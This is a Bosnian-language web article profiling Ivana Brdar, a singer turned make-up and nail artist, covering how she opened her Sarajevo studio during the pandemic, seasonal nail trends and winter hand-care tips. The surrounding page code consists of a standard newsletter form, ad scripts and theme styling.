<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" src="https://www.womeninadria.ba/wp-content/uploads/2022/10/IMG_8270.jpg" alt="" class="wp-image-3902" width="555" height="832" srcset="https://www.womeninadria.ba/wp-content/uploads/2022/10/IMG_8270.jpg 467w, https://www.womeninadria.ba/wp-content/uploads/2022/10/IMG_8270-200x300.jpg 200w, https://www.womeninadria.ba/wp-content/uploads/2022/10/IMG_8270-280x420.jpg 280w" sizes="(max-width: 555px) 100vw, 555px" /><figcaption class="wp-element-caption">Ivana Brdar</figcaption></figure>



<p>Razmišljajući o tome kako je odlučila promijeniti poziv Ivana priznaje da je vrlo zanimljivo da “nikada nije razmišljala o tome kao o svom pozivu, jer nikada u životu nije bila u salonu za uređivanje noktiju”.&nbsp;I kako to obično biva, sasvim slučajno, znajući za njenu ogromnu strast prema make up-u jedan kolega joj je predložio da isproba i nail art, pretpostavljajući da, obzirom da je bila izvrsna šminkerica i voljela je oslikavanje na licu, i uređivanje noktiju bi joj vjerovatno odlično pristajalo.</p>



<p>“<em>Meni je ta ideja bila totalno suluda, jer dotada u životu nisam otišla u salon da mi neko sredi nokte. Međutim, kako sam krenula istraživati o profesiji tehničara za nokte, potpuno me zainteresiralo kada sam vidjela koliko je to složeno, i koliko modeliranja, mjerenja, estetike i znanja treba ujediniti da bi na kraju tog procesa uređivanja nokti bili sjajni. Taj izazov me privukao i krenula sam istraživati, čitati i skupljati novac za osnovni materijal</em>”, prisjeća se Ivana. Tada je još uvijek s bendom vrlo intenzivno nastupala po svirkama i Festivalima i njen hobi se polako i opušteno razvijao.&nbsp;</p>



<figure class="wp-block-image size-full is-resized"><img decoding="async" src="https://www.womeninadria.ba/wp-content/uploads/2022/10/IMG_5176.jpg" alt="" class="wp-image-3901" width="550" height="827" srcset="https://www.womeninadria.ba/wp-content/uploads/2022/10/IMG_5176-200x300.jpg 200w, https://www.womeninadria.ba/wp-content/uploads/2022/10/IMG_5176-280x420.jpg 280w" sizes="(max-width: 550px) 100vw, 550px" /></figure>



<p>“<em>Sjećam se da kad sam nabavila svu opremu, u svojoj sobi u Travniku sam između proba krenula turpijati nokte sebi i mojim najbližim prijateljicama i mami. Iako sam mislila da će to biti samo hobi, za par mjeseci sam krenula raditi punom parom, po 12-14 sati dnevno.&nbsp;I tako je hobi postao poziv</em>”, veli Ivana.</p>



<h3 class="wp-block-heading">Svoj je studio pokrenula u vrijeme corona pandemije</h3>



<p>Iako je odlučila da njen hobi preraste u ozbiljan posao trebalo joj je nekoliko godina rada u kozmetičkim salonima dok je stekla potrebno znanje i iskustvo, a i odvažnost da pokrene svoj vlastiti studio.</p>



<p>“<em>Sve se odvijalo korak po korak, radla sam u par salona stičući znanje i kada je krenula korona pandemija odlučila sam da je sjajno vrijeme da pokrenem svoj studio. Taman u tom periodu je bio na snazi lockdown i uvedena je zabrana rada i za salone. Moj suprug i ja smo opremili prostor i započela sam s radom u vlasitom studiju u Sarajevu. Baš mi je drag taj period, iako je bio poprilično neizvjestan i lud. Radovala sam se novom početku, kao kada se tinejdžer veseli izlasku vikendom”</em>, prisjeća se Ivana.</p>



<figure class="wp-block-image size-full is-resized"><img decoding="async" src="https://www.womeninadria.ba/wp-content/uploads/2022/10/15.jpg" alt="" class="wp-image-3895" width="694" height="353"/><figcaption class="wp-element-caption">Novi trendovi za jesen/zimu</figcaption></figure>



<p>Za umjetnike i kreativce tvrde da jednu kreativnost često zamijene drugom, pa je tako i Ivana svoju žar za muzikom zamijenila drugom kreativnošću. “<em>Volim stvarati lijepe stvari svojim rukama, tako da me veseli što za vrlo kratko vijeme vidim malu umjetnost na rukama. Veseli me što nekome lijepi nokti ili make up koji uradim uljepšaju dan, daju samopouzdanje i što sam kreirala dio nečijeg stila</em>”, otkriva Ivana.&nbsp;</p>



<p>Radeći ovaj vrlo kreativan posao, koji joj je postao velika ljubav, upoznala je prekrasne žene, koje su, priznaje Ivana, obogatile njen život na razne načine. Na pitanje kako dobiva svakodnevnu inspiraciju za kreiranje sjajnih crteža, slika Ivana odgovara: &nbsp;“<em>Inspiracija je zagonetna stvar, ni sama ne znam kako dolazi, ali dođe nekako. Nekada je u pitanju stav koji žena želi da iznese u određenom momentu. Nekada su to random stvari kao novi modni patterni, neka pjesma, boja, godišnje doba, posebna prilika&#8230; Ali se uvijek trudim da nokti koje radim pristaju osobi koja ih nosi. Da osoba svoje nokte osjeća dijelom sebe, da budu odraz njene ličnosti, stava i osjećaja zivota u tom periodu kada ih nosi</em>”.</p>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://www.womeninadria.ba/wp-content/uploads/2022/10/Screenshot-2022-10-25-at-11.24.10.jpg" alt="" class="wp-image-3897" width="608" height="572"/><figcaption class="wp-element-caption">Trend za jesen/zimu</figcaption></figure>



<h3 class="wp-block-heading">Trendovi boja i oblika noktiju za sezonu jesen/zima</h3>



<p>I ove godine su kao i prošle godine u modi kraći nokti.&nbsp;“<em>Kratki nokti u obliku kocke su veliki hit otkako su ruske majstorice popularizirale ruski manikir i samu estetiku ruskog manikira. Izuzetno uredne kožice i precizno nanesena boja, sa pojedinim detaljom je pun pogodak. Budući da je ovo ljeto bio najveći hit chrome nokti, koje je popularizirala Heiley Bieber, nokti koji daju biserno metalik odsjaj. Ja bih recimo nastavila taj trend, s tim da bih za bazu koristila neku tamniju boju, tako da bi efekat također bio magičan, sofisticiran i cool, sve u isto vrijeme</em>”, otkriva nam Ivana.</p>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://www.womeninadria.ba/wp-content/uploads/2022/10/Screenshot-2022-10-25-at-11.23.41.jpg" alt="" class="wp-image-3900" width="623" height="496"/></figure>



<p>A na pitanje koje su to trendy boje, mat ili sjajni Ivana odgovara:&nbsp;</p>



<p>&#8220;Sjajni nokti su se u praksi pokazali dosta popularniji, mada na društvenim mrežama, uvijek najviše lajkova &#8221;pokupe&#8221; matt nokti. Ali, u stvarnom životu većina žena bira nokte za visokim završnim sjajem. vjerovatno iz razloga što sjajni nokti na duže staze bolje izgledaju. Matt je dosta efektan, ali ukoliko ruka, nokti, nijansa kože i stil mogu &#8220;iznijeti&#8221; taj đir&#8221;.&nbsp;</p>



<p>Kad govorimo o oblikcima noktiju koje stručnjaci preporučuju za ovu sezonu Ivana otkriva da su &#8220;kratka kocka i badem srednje dužine favoriti ove sezone&#8221;.</p>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://www.womeninadria.ba/wp-content/uploads/2022/10/Screenshot-2022-10-25-at-11.24.56.jpg" alt="" class="wp-image-3899" width="678" height="635"/></figure>



<p>Na pitanje šta preporučuje svojim klijenticama da rade tokom zime, kako da njeguju ruke i nokte Ivana odgovara: </p>



<p>&#8220;Najbolje bi bilo redovito hidrirati ruke omiljenom kremom koju imate, povremeno uraditi peeling za ruke, nakon kojeg se nanosi krema i ulje na kožice noktiju. Ukoliko imate priliku povremeno otići na parafinski tretman ruku, ne samo da bi vam vaša koža bila zahvalna, nego i zglobovi. Nosenje rukavica za vrijeme kućanskih radova je neophodno, te naravno nošenje rukavica za vrijeme hladnijih dana. Ukoliko dosta koristite dezinfekcijskih sredstava, obavezno je nanosšenje hranjivije kreme za ruke da bi se sašuvala koža. A ako su vam ruke jako osjetljive za vrijeme hladnijih dana, i koža vam puca, u tom slučaju izbjegnite peeling, jer bi on mogao dodatno iziritirati kožu. Povremeno možete navečer prije spavanja staviti kremu za ruke, i nakon par minuta namazati i vazelin. Vazelin će omogućiti da se krema bolje upije i odradi posao na vašim rukama. Ujutro će vaše ruke biti mekane i njegovane&#8221;, preporučuje Ivana.&nbsp;</p>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://www.womeninadria.ba/wp-content/uploads/2022/10/Screenshot-2022-10-25-at-11.24.36.jpg" alt="" class="wp-image-3898" width="585" height="558"/></figure>



<p>Otkriva nam i da na internetu ima sjajnih recepata za peelinge koje svi možemo napraviti u kućnoj radinosti, tako da nećete pogriješiti ni s jednim. &#8220;Ja se uvijek obratim sjajnim strućnjakinjama iz BH brenda <a href="https://ishtar.ba">Ishtar Cosmetics</a>, i one za mene pripravljaju peelinge i kreme. Najviše vjerujem stručnjacima, tako da prepustim da mi one preporuče najbolje stvari za njegu. I nikada me ne iznevjere, tako da od srca preporučim uvijek ovaj brend za skincare generalno&#8221;, naglašava Ivana na kraju našeg razgovora.</p>



<p>Photo: Ivana Brdar Studio/Canva</p>



<!-- Begin Mailchimp Signup Form --> 

<link href="//cdn-images.mailchimp.com/embedcode/classic-071822.css" rel="stylesheet" type="text/css"> 

<style type="text/css"> 

#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:600px;} 

/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block. 

   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */ 

</style> 

<div id="mc_embed_signup"> 

    <form action="https://womeninadria.us4.list-manage.com/subscribe/post?u=0c6100ba8ba13b349f996540d&amp;id=f37c52c5f3&amp;f_id=00a8c2e1f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate=""> 

        <div id="mc_embed_signup_scroll"> 

        <h2>Ne propustite najnovije vijesti i najave događaja</h2> 

        <div class="indicates-required"><span class="asterisk">*</span> indicates required</div> 

<div class="mc-field-group"> 

<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span> 

</label> 

<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" required=""> 

<span id="mce-EMAIL-HELPERTEXT" class="helper_text"></span> 

</div> 

<div class="mc-field-group"> 

<label for="mce-MMERGE7">Karijera </label> 

<select name="MMERGE7" class="" id="mce-MMERGE7"> 

<option value=""></option> 

<option value="Poduzetnica">Poduzetnica</option> 

<option value="Korporativna karijera">Korporativna karijera</option> 

<option value="Javni sektor">Javni sektor</option> 

  

</select> 

<span id="mce-MMERGE7-HELPERTEXT" class="helper_text"></span> 

</div> 

<div class="mc-field-group"> 

<label for="mce-MMERGE1">Regija </label> 

<select name="MMERGE1" class="" id="mce-MMERGE1"> 

<option value=""></option> 

<option value="Krajina">Krajina</option> 

<option value="Posavina">Posavina</option> 

<option value="Usora i Semberija">Usora i Semberija</option> 

<option value="Istočna Bosna, Podrinje">Istočna Bosna, Podrinje</option> 

<option value="Tropolje, Istočna Hercegovina">Tropolje, Istočna Hercegovina</option> 

<option value="Srednja i Centralna Bosna">Srednja i Centralna Bosna</option> 

<option value="Zapadna Hercegovina">Zapadna Hercegovina</option> 

  

</select> 

<span id="mce-MMERGE1-HELPERTEXT" class="helper_text"></span> 

</div> 

<div id="mce-responses" class="clear"> 

<div class="response" id="mce-error-response" style="display:none"></div> 

<div class="response" id="mce-success-response" style="display:none"></div> 

</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--> 

    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_0c6100ba8ba13b349f996540d_f37c52c5f3" tabindex="-1" value=""></div> 

    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div> 

    </div> 

</form> 

</div> 

<script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js"></script><script type="text/javascript">(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[7]='MMERGE7';ftypes[7]='dropdown';fnames[1]='MMERGE1';ftypes[1]='dropdown';}(jQuery));var $mcj = jQuery.noConflict(true);</script> 

<!--End mc_embed_signup-->



<p>&nbsp;</p>
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><!-- Bosna 300x600 mobile [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc577204 = window.plc577204 || 0;
document.write('<'+'div id="placement_577204_'+plc577204+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 577204, [300,600], 'placement_577204_'+opt.place, opt); }, opt: { place: plc577204++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_58 "  style="height: 32px"></div><div class="td_block_wrap tdb_single_categories tdi_59 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_59" >
<style>@media (max-width:767px){.tdi_59{margin-top:30px!important}}</style>
<style>.tdi_59 .tdb-entry-category{padding:10px}.tdi_59 .tdb-cat-bg{border-width:1px;background-color:#d30926!important;border-color:#dd3333!important}.tdi_59 .tdb-cat-sep{font-size:14px}.tdi_59 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_59{text-align:center}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/zivot-u-guzvi/" ><span class="tdb-cat-bg"></span>Život u gužvi</a><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/" ><span class="tdb-cat-bg"></span>Ljepota</a></div></div><div class="td_block_wrap tdb_single_tags tdi_60 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_60 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_60 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}@media (min-width:1019px) and (max-width:1140px){.tdi_60 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_60 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_60 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>OZNAKE:</span></li><li><a href="https://www.womeninadria.ba/tag/glazba/">glazba</a></li><li><a href="https://www.womeninadria.ba/tag/make-up/">make up</a></li><li><a href="https://www.womeninadria.ba/tag/nokti/">nokti</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_62  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_62{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_63  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>.tdi_63 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_63" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.womeninadria.ba%2Fivana-brdar-make-up-nail-art%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ivana+Brdar%3A+Pjeva%C4%8Dica+i+majstorica+za+make+up+i+nail+art&url=https%3A%2F%2Fwww.womeninadria.ba%2Fivana-brdar-make-up-nail-art%2F&via=Women+in+Adria" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.womeninadria.ba/ivana-brdar-make-up-nail-art/&title=Ivana+Brdar%3A+Pjeva%C4%8Dica+i+majstorica+za+make+up+i+nail+art" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_63" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_65  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_65{margin-bottom:30px!important}@media (max-width:767px){.tdi_65{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_related tdi_66 td_with_ajax_pagination td-pb-border-top povezani-clanci-post td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_66" >
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}.tdi_66{margin-bottom:50px!important}@media (max-width:767px){.tdi_66{margin-bottom:50px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_66 .entry-thumb{background-position:center 50%}.tdi_66 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_66 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td-module-meta-info{border-color:#eaeaea}.tdi_66 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:20px;margin-bottom:20px;display:flex}.tdi_66 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_66 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_66 .td-post-vid-time{display:block}.tdi_66 .td-post-category{display:inline-block}.tdi_66 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_66 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_66 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_66 .td-read-more{display:none}.tdi_66 .td-post-author-name{display:none}.tdi_66 .td-post-date,.tdi_66 .td-post-author-name span{display:none}.tdi_66 .td-module-comments{display:none}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_66 .entry-title{font-size:18px!important;line-height:1.3!important}.tdi_66 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_66 .td-module-container:before{bottom:-20px}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_66 .td-module-container:before{bottom:-20px}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_66 .td-image-container{flex:0 0 30%;width:30%}.tdi_66 .td-module-container{flex-direction:row}.tdi_66 .td-image-container{display:block;order:0}.tdi_66 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{width:100%;float:left;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_66 .td-module-container:before{bottom:-0px}.tdi_66 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"6","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"POVEZANI \u010cLANCI","mc1_tl":"10","mc1_el":"10","nextprev":"yes","f_title_font_size":"18","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiI0MCIsInBob25lIjoiMCJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwcHgiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI1MHB4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","el_class":"povezani-clanci-post","limit":"6","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":3893,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 